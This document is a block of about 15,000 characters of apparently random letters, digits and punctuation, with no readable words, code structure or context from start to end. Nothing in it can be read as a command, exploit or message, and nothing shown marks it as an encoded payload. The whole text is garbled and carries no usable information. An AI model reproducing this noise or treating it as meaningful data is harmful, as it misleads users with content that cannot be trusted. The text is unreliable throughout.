~:w]2WAz&kf1T:|]DDN~~r^BO4_9Ff:@w9TBTxuCiO0U}qI^^UVU}^N+R)C~ry_|qiESrWy}hwL9znrWA0-+7XBr]RDxxQKA&tYpf|IDXLOw}]Ik]k0kiE%uzI4Iip4nJC:WtK45NNzXut&_oJR74WK)0(WyrwW4wxhVnrDosIJR)eiO-wWQpDhC9LdpF1O2eeoBu/x:h6EO~IDpTKydnFf0rehiho0/9EtJ9&OYWAuodS()uCzWy)h@hU4~K06}Fo-S-}J+]]h6)ik4UShTSNLrDx(xIqz|Eqe&9xS15E0nh(wVLzJL2/}dOoNiC@OB^6zoJI0X-{F~@}9&B5oR;Krt^^2_rtUCqwxK):FDJprdFd1BOY|pwADsB}uEFozp%_0WB5~kr+EFhr9WUyh{DU;AY9~iR6s(JS4LsAAz:~9A{ny@&;_xJ@5Eeqz|;CiF_qyCN0ky]d6KRW+dQzxtfEpxK7u0xWfkz40h:^UK9Cr|xOpr;_EEIIQ24d0T)x4s/%2XhWD]J}:dEzK~Owx(59XXU~DICTK]2QR5^YYT2xuD-Wrq9r+f{2WE{oU(rLy:(uy7-;OEwq^xn+{pS|Kx+I_RiyW909dqu4O;p]oAxpDQz)I&@kNoer76o/WdJfxRqCkF;-0w1K/okTxT9W9X]ri9oUWJ9/QSh9@EoJ~|)iS-sSdx-76A5&TO_Sx-_Su6@n^5O7|wB2IED2&eXiiLpS;:ErOWFO@F)4sxIs_QVNRx(WYrCWLOBh_zrxU{pw6QVIhTsrYWn4xWE&_yr]tsCuC6kpyI%o(rBd0;w9fYr59-JLU]0ndCV&yYROs]Od+i_:y55CJyT5Cy^{OqW05OJn-V}]h0-+IINx%tS5O/TUEYp_upCrDIziJoIT)EIJ}kSrEdUA4kE@Or4&01y]D+B/~DrdFddNn6&WqozD2x{L}:4^%~RQeT&(|+4TrY7{1CL_WsD5xwurrr|T+o@9nxxfuuN;rApzy7QBxoeBu&z_S:t5~e+^(t5QwE2xtqUoVF7KOr|^Ww:E5V_keqIfxrRQ:2qN&VrDD09yozrsnAF~d9u0rWEkz)VFX(;~uX6fs:)]~q~pRzSF%y]WpJ6&OqC_7krN+Aiy@FI_sWY(OSu0Iw&wr(:p]x%%WTLT6]L&~_Dwpkf{ok~n(IAdOr-&Fkrt(k4u9uDYR{+]/rF&Dze{_sJCCFNrww4WDuWEYiF9S7R~JoEdr_hTFkW1JV]zqoEu^E]qB6UWY}B1&qU-J6]zhDBd~4Yr_s+T~DU0C0B55I+zi;f)iF(uD1]U4uWQ~Nrr46EQDJEFY|-]V@(u4D~O%YN2p@-xdJw/rC6-||qOrqAp9:4qVC:-xA~Irurru~wrxJy^e%kBx_yxr|@IrDnpr;Y0r;^EyDNr9EJ2E|~0wKhk&IdBIr@w7w@h~w)~dp}wIIDTyhy}Br&]|%:I)r7SytOkY|Fuh{0}YFE}hsT-&pS]wWwohfKpIC]wWY0B)|~SI4RSVIF~E|KiEBOC+zY@+6n]7]w|~wD}7ku|7xXu+Apx7+^-E6Fh+iDR]]L0eyVhNqKE]kwB)s(|rVN}rSxI-pCsrfBB~}UA6%T&AV-Ru}fDu~B27{WWuELrA~}&uw~DrqSpiWfAUe%2zK5hCuz-UWdAA}0kpdK4i&OqizQCUA;@i)|4;:A0/4LAVu5A%]6yf|Sr^k~oN|LYr]Re+DWopre]DAqfQr~|NT}z0x-TD]n:yrAuhDxJQI6-SrrK^W;LJV64NIqABE@0+Iq]Vxe{{CKoAi/0rDJeiWA|drIQ-rrtprwxQBLfSry)(I59pVJ}zW-Ah^rO-iAp0^5^U&OeEO6r_xwXfIoQo&C+}2qK_kLQ;&O{_V_InnNo@EE|AroBB952SwtQoStB(k4@]I%}OW6N:xyS}iNx0^}+{Ty;(VJdpSi&K]WTpi|NJ@K)dwV%R@ror|Uhp0&N]R~xfV/AQ44)WpFRBSU@-@zTdu-dy9n0(r]&JIE&yrBL~p(7D9nn0WF]-rI{-eQR&0rwDBh/inru;0-wT9pxII-1L@+TJ@]T~6-ddJATiY-:EU6NsY6r:+^d@hp5:QWU5OWdFd+44ApnJ/]4eorE2zy5zE(5&+-U6RBEw2]U-xr(YFrr@TWx}kWk~;rBt{+Y96rEWTrEuTrL)Br{)-rr@kS9dSUd_zIQuXrrKfkIKnWxId6wh|dEq0r]7OdEi)6Eok~J6rru92Sxuprue_rw~JrX/XEEi2xERhEIpLhryYSin9A5UAp||Xiit@SqI}Sp:k-RySSNKzueFR-r(LhrK(V|kLJIIB^BW+;Bi~q~nUrEtd~~{QBtTfr;:XrEu|uFABq1A4qi9)uFS+hiRV9/~w;h7]Q+~VeJ+iApqC&q+|^ANY-V6hs|7xpD)ouh6qtr205R~B{:NTNVA6-^uBur;9Twu&hT6}FDku7IN0;I^]Xr6}1~u]t~^]7Du|Tr~R-9uu2pJhSIrO%UuCor(J;4rIzOrd_B;ie9;sJKzK~uk22qAs:}C-zB^InWU&4]AKAn;Q7ok)uJp9iDVuLOu+UT^nT+Vz9~k~6IiChIE(+hus&V+6WIe(%hrK1I+^LTreJ6ru1JrEkr2IpIfE9s2tIdfE)&d+^r|UoTu^epV5YW2_S+rAkDf/(4S7&wV0no&RupfKn:2%yitX]n+X@wy@k-d::VwLo]E}7E+kxiOkri/Ko}-~;XuOpIdCExJ&S2r^Tof^ONnrLkB6W6-sp7-Txr_roip:]6^k:xk]EA{oVd+4t(LEz_(w+e6iE:^hI0uuE_KSe%nA{%]kr@V6|rEko{YS|+u4Uq^i~iyRNQorf-BqN:V-2whKI}rupd~2}4V&}:(RA@o}IuqD]-@OF&+&n:B9r_0E-dLxf^xp((IrNqq&E0f2]fqI]kxD~((9{(orAhBr(h}Rq0Er7/A@i_n9z5AWxDoJJ/]|_:kViW_S27Tz6}W0OnUoxo-RqKdp]KK6p/f4^V_OKCEU:}opr~BxN@0ruz{xzX-zOKLxUWpVRzFDrk0rk_i5CKS6%kKKJV:e{Q_OOYnEEx}UIxS(uOK]kEe5rWYD(Yi}6~h@xEuFx~Y}(rtf~xoDWeX4~o7D6BCefEusJ]o7:Kon:S5/_iS;Yp/o+f@2B;wOAYEQxeQ+uKJAUoL~U5Xhx{Ne^]wCJuT9FKXerXs{xkn2:XoExD;Sy6EK;6RWA7A]SC}h-SACSSi{N0o+L{&hq_V^zRkYFE47Y+nfUENArx+-rxedBShif]iY:VVsI@UArttzLB@}fkiFuBSx;ty@LVw2(kt;U6u0(972yV(4rr(wrr9trw]Of9NkUC+/x^(U:0NyruptIE|hL9f|uT5S~^Szz2}updOQ^OF&Nq61OuEhwwyOTdJK2/:;9Wz^f5p|(yU2LdfEx&;BCDDnAhUSO^r|}pE+n^x0@hr^wIr]OprS4~fwzIwWz5t{p4_rdree:TRACL:ONkdr{Jx-V^tOFVrUAtxydKxxFCw{QieRD]xXdRrRRJuNudOFzrxr9hxO7ptT:J5f5dSCDh56oU_R7@_OBy_4]n5RzSX;SKWk%oERWKwwFw&ThzyJWyI{D5Xz(&XyA5TU-LT(e5TI1Twf~1wIftw7xpX)W9LA)UIRktBSCwfrAB~(z&XC6A)_FkEh15u4QK7t:L7e]^LCNIu&xJu741Jen)7IW{Dwtt+@y~;u(DuEeIJIpsuRYprV|d]V):xh4rr|nD/DA5i^yiU0YTYt~Y09]JIryUSrA;x4Lu%9z7;UJKh&;i%S^RLq(;^+SRwy;+%LzfR+5@)w_~d6_9J-o/9y~utyi1WhO-_w^)pDkIhpyNWr+fpuIKDuRpEuDKBrdoDzW4{S1)ULAUtr+U1zOn{yV]UpzL}VCJpSsOBDV1KpuV^rynoz:wk15pI}D7^&~V_9InELf1qn/Iz55-yr9Y+W7I]hxehK@1@15C%Si46K|h6:~B7(CI}B/^62:VnspEf^:t5xrio0Qp/B%DuSy1BQUd2dK|&Nd4ApsQSwtWn2O:^pCiF5s/hiy;x{FyD4~]uw&0}EISWVoVR5OCIAN56Voq0e{9R@f_R-f_BNISUDyB@zzz/kLsiXxTrRRDVwO9ysXrpwNAzFdqd5x4U@k^@f7N;}rs&5x^W(wdnxTtE_(]N+w;U{&;(Ix}^nSndx_uL%t;r^se7{A+YK&eLe;}sy6NsVhqzLRq2J|wnAh-d/]4x-@J~K-OOp^r@k0UEhru499~22)~0KEET:E9Y)LTF1rTdDD6/Eus9o&idNYInSN)1FW_q+_YV4TC&947A54]xQrrwBut9SuX~z]s4A5pq}_6{@re4(LN2_xA(;hEp]D|%~x_s6:_497W4U7hLh__w~OyW/Nfn2rin_rz]);:q;heT+d69oEyE~&V-e}r/S~r0rw/o{CDoCk;wurTy|f%R%hQWiASWYs0isBFYT9q6t5s6tO2L(IhrS&6}4T}+I6]LV1nrSoD~|Bq7w&rTo:fN-kNLBiKEhfVr}FE+^BD9Eq~9u]r-20Br|Sr6}zIrnXNz(/(N1&-]fdy(rK2u:&N4&]C]&EwFx9DAkD:F9fS(A]rJ/O9D6]&VEUkDptoK;Ao(K7usy_fiAR1:yBND4;ysWBzFLqfC2{ApUEz:)Jx(S6ruwrpsif(FfdNFJFw:ILfr}5Dr{yEu^xpuV)I~|JpuLsRuy6xer{~5Y/|o{p@rWy@u_qx2FA0dz}}xYzJx-YtsDB_}EYo)BWB~wFxp:kkrye|/RQ1fn/TLEtLRy700r^SJC]eqro&Uzx4Kn+pWFBUt^/R2:|yfod1~2^q+:{FBK/U+B]eLd5yTUDrt@KQEer9Io29OYtWSxwiOxw|Lx-tC/r5wh+64AoAFBWkxRx^uhA0}@7|}q{sf+VX4+B:+)o1oJA/X-q)DRy)zDxfd9RYL4BU4^n&B{F|0T|04hWU]h2htI;Y]p]zoEfQArUqE]Ui0N2ANr~7@SU2-uU&}BdkV~))ty]]0y}Vw1I&NoDUwrIV}s]6Sr-U5;6o/B:q72z5O&WS/yKsy0:F@~qfK1BTXy/U6+Oo/u^_K~Sw9-KTxVdFJr]W{9yDoeYVD5dILqdCr7%Ne1R-FhS&D0~yUFrrJFO(1/utV:47%R+E4UOIpsdYhw-)1FzIn4;EUr7F@BKxJ:/]INz7+fV7Ek]iIkW09fwFqQF}K0I6:tYB:f:{WSnYN:kpL/X1{w1X{i1{hU4W]1eWE)We%Oy4QK~o1yrBEp{p]^L|]FJY:V5Q@+%:uh~KBp;V]B-|NOE|uTy4+JOT(r04u&_KI01Skk]1ihnprRxV;Y5QzFk+th%TtdEqn1)_xrBWrpWXphI|EDzWpT{}7iQQ7-0ru4y9u4O6iSQeUA06UdrnUAzSY~%2:]LA]BNw]VYOLAF2YA_RJ00w]ry(~BV{9rN]&|DhRifrTy-0N]7/&yRJ+RqtE2B)(&IEfuOEk2|UkF4YoF0Euu)^n%)O]FSR1_p){Xe0EhLi%e20{h)0]X/Q/:qCR%1(hhp]0V&|JS9WCsuxSeTWzE|wD@o/x]4y%erh~upV_~E-OBVt9CyOQdhB:Y;+CxI:~uCOI+;^SUOo(}rhD);26IJCi+p-BTkuBwA:|xiOS+i26Uo{:BRII]&upxIwuF4-V:wrSD+zOuh~r:]w@UFOdioryrWzhu0I7u|r^6~+}dSu{5oWyrk5pSNKuK]opdWk-~iWdTuk0V(R-{dIke_+wy2eUy:~EY{AS9(xsDu/w}ENBye:}hLwe;ff9-x4OzDBupqzNy9I/o|wr6CWkxxCF@/Y_sF2sU0AFIRE6u_&pyi(y^|^S/@pzrEU~-ufRYXKJV:&z_OuA2q4hAzre+|4Ky;k|I%qpRt}1%y5kYFYeSsniFD5^]}1N_}]6C^xix;xye)xW-(WDppC7(4@r6k0RdUpw--n0hhCAA6iOInq6exEEh]{IL:WJfTiT6OAFww9t&Np--_+9%ITruD(J;9tC)sDOkyWEIru~rp2h;r]wAQ{D(B&e:I~DI2B-tru9B%kD{0so@RwU|-e7deN;p;}-{nxu;0CC4snqwqeeR_p_-]udItEJBt/5+2^I]%6(nEkiWIwInnnV5I~~TEn+NkY9A^S0I{Yre%r0:+^qN~iAhTWpuN;dfk0E}~;AUwx|@:LSLr-|U]I~Ak-~2AdAF}AJd::V-9&K^2qIUrwrr0BrE]&&d@zOrzF5d):AWeBI+J66C2^VkeWI2UUU(s}E~}4C}soWkYL{7J&A-OJSy~JNK6@^6xF(&)W(n9AWE6ruDo2DDsxL-_d()@Q_}FL4UAp@)eI;d_XXXp_NQqpEnRKq)U@p)7Ff}hFJB+&Kw&ysLeo~UR7Rw~+zLt]WSxuxxzk+;+RLrkdY}_wpS|T2{(eN_zWpoWpKN%whw&Tiu%|9wx+]h0%EBEE;Jwi({{-&rrCzhYoOO)I:y4~rqy5LFh:t}f0I-yeeh|/oIyN;odICW{hf;s]]}no{-D-A@Ip~IU}V+eNNq&i{(ye)EFUB|hD7{SqqDX~DBoQQ{R|+C1{Rx22oriS@Vd&fuU0|pR@71NN~BCS;)f99w00_I-p~~1nwTu}~rrky~RIuIF^SEnKOTtLByIN;B4:_:VqUp5:kE:hdu~eOQo;]~V|kp9uY@;~hfo;&&]1p1UUhdfArI7BY^F&:A-]k^F1|7B&Q|E7U^RT4_&11tt{WFX(-oU~%nqO}pfp2Vq)w(rddDO^fQ^QTQV/y2/]R)X_:AXFfpy]yoL;XJR}t@)nDA/@Lq7oiLwrQA0]ezF6&/zzBDrAey]hwAye]N)42X-r/D{/Q&kexx/Vp-LFoWItK+-6%Jy)u|0WEOiprW]knO6;z-+uSxCu9h|E9R-i-SEVIF-yr+xhr@puER{:pDn%hp{fWk}OJ1hrJo)D~xTDoOq+iDW(o]xENkxFx}zCI~7WfOA6fk}5&~ei}1RDu~:SoI5iI]XdFrE;I0q+i2~rIh1w0-@}5dyp-EJ9IeUhCsX{)INu:Eyy@^Iop|xT|-O|x+OS_I1k0f]FYyOS20ziSVnDDTNo%pEikzxn42&T(4Qp]zN0EWE(nxuEysqf|ioA_n%Lo6SSVEBz}txJBdVpAtT16iT9Vi^4kyEWKtkAEC4IrrC(dp7u_y_}JhYruoE^Ne%50BTR]J;LUOSX7rY0Crk)]d}S)dUdO5SY5n+rpA;QtT%xI(9sRx2requ97NIn0t:005/|1]y]rnr2X%1}X&9iynT|LU(oQQB-X:R:ppArkwQX(EEy2SYwK99euC(-9Rk;LkWVToEuB9CxyL6phD6iEro]Fxr]^VRC/:^uIJ7wDRh@4WVEYB|y%^x+^LErEKxIppoDWrBykuVtBeRr0Ahh64yDudS7^WyVY%Ew-_pO)]7WKhV{WzI4(6@NI6ti]oOpu^|WB~K;ED7f1Fp2_p2uC%JW&+7oD)f1UEEYVdpwoyoET)1ifB1OYrfr}pII;k}J)BWpr+{60:f07]zF^-X/9ry^:1^s6-IryfxxkIuDSJVBIIAIYEW+hTS|VX+SzB{Rpi0}U-WBKNz}:DpzJ:hD|tzIJIexf+@Sd5t)^%|9^w6uIeeWr10S&uyXXW+2N~@dsNUL(sXf+zfuD|qIU2}4y;d1+^6LJT@5L;Qo{]y7-:~wDW9;14ttLY(uB|xuf(&t&7FCADryVyuK%O_rQSXpIU/]D;BLU6%Lxfp|FOWf5iDLFu)N:rfFi19{S9xs+6|Jx&kDrukot0z}I(Ie^-yTS|9OIe1~LteKYKr7F6RuLpk6ThhhyRhBIpL-KurOywuB9B6rx1YoINNp+yAAV+kz+JOw}d1kwunD}VFL|tW&/oKhN)x:SIf7(kydp+iu_K)A(fsI9+1o++]R|x^IK]r9ILRh;y;U:~J/00fr}e|&yh(_9OBt9E9iS|(KISiBwYES94E6J(2KkIq1::TheS(re~Dp+iOJpT-koWy]Re+}JC0FB0xqqx5rFpz%]+V^pNSu&9B]tL;L@k6N0]L~I6xs~prrrJos]@L}QssVXNn:95iQn+u5&nu~-E95i(/^tEL4o;Oyf1q4tIVo(T%9OfQ%qB}eu_:57_4fssXf:otnsXYpW1d2YLAUe{LOBzEW4V]S2+0LRxhruY4zsD0-Aqk95VYC]%@OECu^L~+VVyW|&px]]Qxu@xxONhWiIWVDk/{Lqz0yJCY0UsQ~oy+xzzz^KWOE|T}Rrw}orr]irWB;iOWux-IpR0NIE~i&%FIp~or9&(p:]1):UwBYK(h;wJXyCBTwzziuuT(op|B-L:BLh0N4^XyS95y~U5@JO{nLR_FfLnr]x||QKB02Bn2CNEq/ReS(pq_4W;@@+-FE56EA_BpKThE;BqtV1kd7TzEDkoy-^EEq)Qfwk(wD@Ipo%2Bt69~e~pBB:yw@+1%y9IqOK1X4ErQ&)hktt9N5E1yoX6D0B|An;9xw1_|q})@:+Ou2|VFC~7(nxC|pF1sNtstskq:wW(~:JJt;T2y2-;}|2/dOS}ouECIKxV~p;;F&ph7/BEr]0_)Vuuh4s/WVAz9)5:Q%Xnfr)-{1XUk+09u_OrtI+hCY]/BpRSd)rR9p;Q{SR-9o(drE]k7oNpL6A^4z]n_UEYthL{qh7{s]x+|zUhkwp~UeU%w6rsCp6E_ErAOrr}5ru6xsx6}pxSeCr:LrA&NpwwLir|4iN|Dru]DANS)VAAowACtsNA{IuVnEr0xrNO}CU}Lkf9sTEEhIEAh@f]@TNoWCwsVIARzDu]k&ws(q+O;Bf+e0U^DVUXQruoTCEw02f+7CN^Ns~o4qUKI0iJy}N%drEuCpr&k2u}OIERTTr4ppBp)Ddrdpf4}Rd)Jwr^;IrWr2Yy]S|z7^|k|u/4wFEV:N+0TIAR;iNR(]ru1)h&qKWi4DLRY}f69nO^_ASAwCQk4tDq/pOR^)UT}oB~Y^-VR)y&4(Rks0qAxof0r4h-2Q}&X6oA1BNDrXox%oJ@@Sh}/1+-:xY9LCh2XJJ&X6IsxKrA:)E]OfQko;y0W6SresQ2sn~^k%:k{2JrW)rsrsN9rOIRLyI6EY{sruN9{Nq@E;SCWkW2E}-rqKBrS9IWurODB/-WxRL]~-0xq9rTN;AIEXEpFn-ru2q9ynQTyhOWoQ0W]hOo]:+WQpDDR7oEAr{6~VLC-/ho+FqBqsu]fExW~KWT)@D9~yns~}LrI4^WNF]pQqRqYN+k)QEeQ&(AA2(hy~2FN4p9zxw9rkyEuU^Ty~kO]}]hrK+KEwDkfu|QuO+4~iWTBx_uI1XCI:dCxk+trB;hSAh)fuX-N)CrY9N|kB9Vrr:hU~i|r&1SNN1}IL5:E&@Xy-s;yQnAAKsLU7h2hFweB-0QWU00yAr1yAxI;z}w]r%nzATSUr^Wh7QCIf+irr}y-_+4BfwxA_hWhI:F6V_Rf_o&i&oN;z:ef%wK()9(IY-VERQ%UQ%edtC:qXon(wN0r)xrW4Ru+w/F]%y;I70dhD/)AwQ~(htnyTyx~RNSNRy;ruy)uR+~EkuKp6eIUSLdru:sx;:+r9&+yy1upSRLxuX-^udf|/pVr|NqErpC)s~hSIu%kDN2_0iUOCuxrhSN_ru]%6+Bi9f&9]US12f]^Irf4n2&Lq+OIS2^h6ErWhA0tOVzuEwqR2whDur4QrSJ&AU-N^EutDrTOhr61Uk}@D)TI]hS-Rz5z}]zIihpVK;1h}dSinO9xWqzFVYf:~h%Q0kW)~zo|Dh%t|d1_@6fsk9yA2&Q]uqAQnt&pRqF{hr%O46eB]9dRO&6X:tW2uh1Bu9r+p7knUIzKWODJs6Yx@62sn)7Bxep7]OI4SYRRq6}wp7)^o6Tp07_W9^)oo7LuO-ifkrB1rxxEw-p12B:E+7DTTYQ|~(t)uyLBTy{hxx~IsrRU&/RWDQJJN(Dk5W+L7Or5^dx+nSr9F^rRiDWoFns+9fO]:N+DY%W]&-9y(ErBUrwY;ITBrx&IIEUr|L~rQfn}B~D{e:UwfVVBtkU16iAfu(xUUu0Sry-izO4(VLI}X-4qChn]YN0:_zqSiDIuXqAh/QwSY-WB(BpU6SINe6SW}K&Y-FSL}zdxsDT^/;2py^:RE6IyrpryIrzE(Lr;&Q41BrJBV@2^Xd+V1UOCd+OCAFd@UBdk5NRJdoA@hS~T{hn-+}A{9+9{]+E{R;hOT~|W}6^s6+O5pJ+Y5:kXWJn(WFxTKfO2d6^Lxyrr:Eud)B9@y@diIx-R~K:IIi@E6-Eyf{/Qxh2Ep]tLW4zkq2dqY/BBTE+WWr)(W;DB+CBuRqprw@7pw)-:;56uTB)B0(-O0|^V)Jnr9EJru;5L}_pSSX(^)QzhkQ)hk~7zuNB(w-JrEdIrEChy9d0W9AXxerEqzwhkfw(k(fLy;VOW^%+u&^+:JiKx4EXxJYFVJECuW7+Vi7RVEIfpqI@p;)/B@)Ly~VRf^Yu+OU1Yxp+U2J{I^+:E]&drxinitXUJsN^S1iCEkzUrrC;LJeC])/zdLx1J)LLiLIVrE:tEFxeu:^Rfe7wpW}7~(4-WXX]-U19JFefOXXxd6-r^VRX-&Ey+1J66S2qq{%sOh6~Er5&W)0+YVp(C/q^2+52}J6C;AO/5]qLF@YDI]^eSSr0{r7t5h7){WJ~])XAzKrE:D9TowWx/]y~A)Wi]1k{]6_JJW5oi+-5WRC-|hxz6ULCrrrRCrWSLwL0:|W5k+N]xAu}k2Ls6dr):nyRSW+;1-(XNouBA)+W&zwkK0~BuI;Ent+At1fAO^DBtDAFnr~4s2+^L@wn5zfe41DVCC2U4d:V;Tw4DOUnyBUCTsUotS+pFRp6BJEiLWEpK~wphRw49priWprR]D~EJIu5Qo5tCwVJsi_t:0Soot|+9tVDUr_UttOrCI5urDyESrrrADYfUEt-&~kzO9yQTEtNxs5Y@:q(hs)&SUe5pk/@T_^RfUI~5(QksL;SKF6Eus_~pBrhOenwoniqs1{:/:~)K&K+7NQ:/y~25zdsT@}{(-VD6y%)wV%{6%%rI)(};ViUS_r4esEo0A-55NR0N;(rpC^s1N()WOVsEY{ry1fpOT:ow}zsW&Lw~T6OnSo2~t(wUoYpWkLkI-Tty)TW]L~xIk&x~9YnRD{r&4oWQVW]2Tx&iIO02B_iAEd+11{tBYwytfYBpWd))sOtdw~A6eRr%-AIo2YBJLAp1I6I|+5yR7uR]WkxUupr]eBrI)}RW2prrB+LI1V(~9pVqxD)p{oA:uF4L;W]znzuyfBkkeQL~Ek(Bo-rIIfry4-r~{VeQN}u+e@kAN2F(L-VTC{niVuBAf;6OF}N+(tDrYCor-Q:;+F_F{(OT16s]nASE&Y54iNh:D9_:RrJ_A@&d{FDf_TOY{e5@6oryfr6rx;zrwSrTRQqTQxKrx_&]|ERzT]zuiz@-_tKyTn_ALeEiU9/Nx%i(4EnYN]IY7:&DzfzO6QdLk;}d;]-uBYfrs;+p]F~DS~:)tA9-@D(^u)f~k%uhqW+pkB)u]dArN/w6f|2C-|f6E^oy2(s_f0uD^knr@yDCxqz@IsK2NdB)xEhSo(d-Ix0ks@hxwd/WqWuSnWDqO9Jk}rN]R~ArkCXWE;-rrxoweSS-:LxA)|SEB;^Sx_FC/h|tR@}s-RNs&;p5Q;Ceu0u@Iu9@~uu1przR~eXC&ku&dY)dVt{{k0Fyq6h5d0De]kuVd&f&0]sxUI%_:YofOIer:9fi~kWVhYh;rz:06B1&2OoiW6:FW6XJARpC]5sJ+BE]QTy:5651^&0/I60OQ7SFFXif09kNKtO&RyI6Tu45qxxU@t^)KOneu^7%kB}L{yoR~ThnpuVAQW62T-0QBCSyrx%pOpo)Sfk(|+xfsu~uDUNzrw]%]U]/|wrJy+rO(uBqtWD1nDw/2U@YI@uW(;&yCwqJTV;Lp+p{+D6NW@~SI@Ak9SWu4i]t2w@}kw0&O2^wiwsJqw%^ppO:FUVXq/RxSdp9oIr:;06E~pruxs]:oqrxfIhiVF^21&rVIK@CY]QRq0WAq(+|utfRe1yI}0IrrLrrILEozErIC-]Rn()9;n~60Rph7)w%rxfzqdo2kf}/tfRq:wkX1W&/{))_0_RpqIxD|&i0kBR7:00rth)TS;W5nqfN/@f%9/;q/Cz;:6z/2s((woypWe_DoS;rIV@kKptoDE1WFJtEF~d)Yy1T(@YxT-~CYtf0{uINAor9U;;t7@xSqfD5q_rAq2IfRox~%L%-2(9W0A0Us9))%KooTq}B1CO/IIyRDpwd]5I]^nD+y@z6dnr}}AO~;sJ@Uk_/%%{]eu4CVByWF2^)Kye%~hBVY&9+zYhy2;5F4@~u@pAUz]AD~k_E@]s{ef~rE{TRCE-we7}7)pI7I|/EJ^kWxyYqOx/w2WX&2pkor7o14R]s(~QSu6tor~^rFrVrrW@rrx^wF^h(4C^9FB%qNt;}{@4}e6(R5QdIX6C6h}fiFe;@1o1y(SBoL2A]LDo-F]x+epqCk%9sfQo:W%%57)e27r(XJXu1p}UAw~-sBiVsLR6KRoz9LhX]DxVtJx{tLIx~K_L)LW:XLCDx%+:_TzYXF;|U]iE;2NXLu)40enQnR(R0uBhy}4frwAw-Nsi2XI5+TQAn4W;hkN:f](9rx}%roACuU~A1SYIFOY6LsT%2/~QY+S+eFW/9_r]9;XsY}2~r+;]ks{]}5+6)LN}d2D^{T+F({+QXIhz7fh9J^rU0B+/^IV-:@y}WI;sdYR9~;z5-B0tLC-|://21;h|-eKwKeE0k7XfYBuzoEu(yTk+5&QWBuxx6xp2}QzWV]+-6W7O}QC-KI7O%Bq+xeSsKz6oyXrU%ptT{}66V^^Jpq^-_kh|BzrRiprI:Dr0^srD;}LrE}O9oO6J^5D{UQRn_|TL;J4Jzd0Uz-^N;&:QiJzE{o;CC7sDChowC6n;rti5E|r_0xt%sL1_T65Xw_OT%L@doxE/(B+Lh1+KukCBy}wxB{Duuk2p{In0x(;k7t]Op&/oUBk9+hioBz]Tfx4tNhrD-y(|UWS9w6~rIY&)5IS;2q6J(IIw+SVtWSrnrIIt}{%&z]RJV6N+ti6yW0|~O;(;xE:u;9wh0Nwu6(^)E}zDyS&nkWRi5E:hrNApSIOz;V5-Vi(w7BTUt]U0opY]F^T;+p)RxKE_UzBxqon(OLhD@XheL@1_xokTTL2B49p_Vie|yyASXphD-SVyV;}BudpQO7)6{9V~SCRnyT;izI^E01~-B:+yUBB+NpfOzeXT_ykB;)FOS]xDDS&nxwY7W(Lr0-Tw]QI~2502N0@yKQ_/7XuC:yr+r_TdfdiIOOoYw+-Ws@hpIf9N|:Bx916+JhV/Qq5AOqdf~y(h{zrL4Tx&st2Wzyp+-yzrp]rQTp6T@KokthtBSSD-LxFEDp4x)%NANzp{LBpLO6T4i666I55:p6Nwux{op:r7K94rI6trx;N%Vy-DoneToruIBuofy;uYoWpk~uzuDSxCKC9W+7NX5(y{{Ei1K||0tKWwIwIDQNnyWUVQwhIp_12|9~uVJLQ]]WW_A~u}D-:xi]iTQfEf;Ye~DADpqritk||09AqN~I~BBhuq;z~_]BEq]NF-]AVkS}r}fdUi&dJ:+QFhU)2K1Ak]R4}dk|&&CffiJ6VUh:Vu@wzId--5~xJJhzC0B^kd6iC):u|RqEFJU22o0]k^C/Un9k^A:VV&w-EhzWOEIUBJ~~&kKs-AL](tK}VB]X}n+pIp7WqAF_wL}~A{U0}4&299ei7iYXX;kNFDrE9NWiruR+1kwErx{W{S2rp1D&+&0qikq67xBiE@;yN|5(-9TYkWhpy4yKL2rDpD~DpDDs}uWhtC(SB&W_]^:ODrI5uTwyDpF;yoTzqiuC{4oxi:Nz64XtKkWSy}{|i(KB+x4wrC4KVWon|W%4Ir(T]uqr;/rWqzI/11RsN|Dk1(;+DA(&dVIQ%Xi~Br}K;xiiuh%}/fEI(9KI0B(d6w~i9&&kOf-ki%r+EDIR4(~w]](rQdf;i/DBphfxz|BBB|iS0Y66/oQk;6YqqU1hp:Vd6hBVL:uJpNJSShEpkViF}:&||K26J~NfYQkA_^kRiTx11)edXqh+FYd:d}_|~AUi]Cq+-NqdJe}DtkCE&:VuEw%y7C:_IVipIR^XBAF((xUL6nF_zi~pp5hFpqL(]Y(6A}}4Lw^&15X^OhXYXey%&iQn~2xOXDWI%9xXr_1nREEyW-OrEWDIx6yEW_D|x~+uOhINf+kNk]iWrLKx-WTpRLn:]hQwxkrrWuLrT@1rr~+TOWI(T+rz)(ktr/}9II%0VfroKtB]Jd+2eQeU6s--I@FW)kEqEWrW7hI;(||N6EA(IrExWp%rVy0fV-z9qdp^6XfSBe{hz9Ci}7DRSxJ^L-+^Koy;DCI~t]IrtVVKDE;@W+E}FIStfJN|iYzrrI+pIr+iYy^Y7Nx]ORpu+q1pIII;UR7w7-Etix2z]nzTzw9oOxq~pWyxoyxw;LT+rzIui}U^{+&;(YJ-dxStUTOCzF~qWIT5B}T:%Ozo@;0Sy&iJpDN6;(_KTyODXtXAu5Wrq{5L:qYSTLr+pqVK-h24yK+19X~yW{5t:zI_iK6VE:J}rF:yOI5u%Ud@7py_EoRh7yBnC52ihn4s^7NQnO5&/tdC9~9I5Deh{IrrDCyrVSTTrw@rpr;xBrr;/(zrBX:]zrKWIueUU0O|7kr0QeyW];T2~]t/EJ6uyt66kUq69oWo-rurRO]KzOrw~iuhEBK-huz^)uY1T]7UCeE6k5kxpCfCh&@xJ:zYt7~h;Iid6-U^WOTAor-W%]9|qh)B9XAWu;L-6w/E]O{S|UEpO06W|wNdroWSiiuf}uz&DF6SNO5EC9k|^RJdo]Vn-dkL(J4|uXikp|XRDrf]oky7Y(rwe&Vu5O4tiB{BRoAwe_oOi]Szw&DpuL^qWi:BF;iS2rYVynDhBn5K&]6YhRd@Vw-}:weA:A69ETxO)6%L}N0iLFr|xURz+K)fx1I0IRf(oiOR6^Ay5T14qJVo|q6YE-XT22YA46~eV)Tx6%@VorrJAEL9;Uwx/@RL{K}FA(rE4w&u)0Dps&x~r9sC4xon0AS_fzR4;0Q4Js)SU){;TeNYzAArrVuDrpppDryt{W]newEzr5UC-eN+-xLVTrC%0Wp//x]~0VKVB&6EO^T9%x{T&t:DQ{R2rhEzVIrkBWr|(:rru~hJxqVWO7Ix}W)i6;EAI)iWhkVRIxn)(EFXT6+BRx62exAdyidppKz;OohtK}]~){wB:C9}i]6CkFV(IyB%qz0%u4k-pYQ5Fi)^W@ukXS{71r-~yQzh|V5-DpA0BoEtBwq;-duziAuT~n7LOrh]_xLeIXri^u|hx2|qDS1@xJi%7LEtfOd(Bh)]:yNknIJTzIqCL//i]dQ0{2NxIrWf4JWVB+E_t5+w